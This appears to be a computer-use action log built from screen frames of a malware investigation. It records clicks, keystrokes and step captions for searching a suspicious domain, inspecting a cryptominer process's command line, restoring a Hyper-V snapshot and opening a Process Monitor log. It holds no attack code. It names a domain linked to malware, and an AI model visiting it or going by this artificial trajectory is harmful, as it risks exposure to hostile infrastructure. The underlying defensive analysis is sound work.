
key("ctrl+1")

mouse_move(462, 265)
left_mouse_down()
mouse_move(568, 293)
mouse_move(614, 292)
left_mouse_up()

key("Escape")

key("alt+Tab")
key("ctrl+t")

Step: Search Bing for i.spilledsoda.ru, open the ThreatExpert report, and return to the VM
type("i.si")
key("BackSpace")

type("pilledsoda.ru")
key("Return")

left_click(141, 98)

left_click(156, 205)

scroll(392, 233, "down", 4)
scroll(392, 233, "up", 4)
key("alt+Tab")

Step: Highlight the mining username after -u in minerd.exe's command line, then close Properties
left_click_drag(601, 241, 628, 241)
double_click(615, 241)

left_click(621, 263)
left_click(621, 290)

left_click(673, 455)

Step: Select minerd.exe, open and dismiss its context menu, then move through the process list
left_click(403, 379)
left_click(302, 368)

right_click(306, 370)

left_click(301, 369)

key("Up")
key("Up")

left_click(287, 156)

Step: Apply the Flame snapshot to Win7x86 from Hyper-V Manager's Snapshots pane
left_click(156, 517)

scroll(258, 291, "down", 3)

right_click(238, 293)
left_click(245, 287)
right_click(245, 289)
left_click(309, 314)

mouse_move(119, 518)
mouse_move(225, 475)

Step: Load Unexplained FTP Connections.PML from Start > Demo > malware and select an event
mouse_move(193, 368)
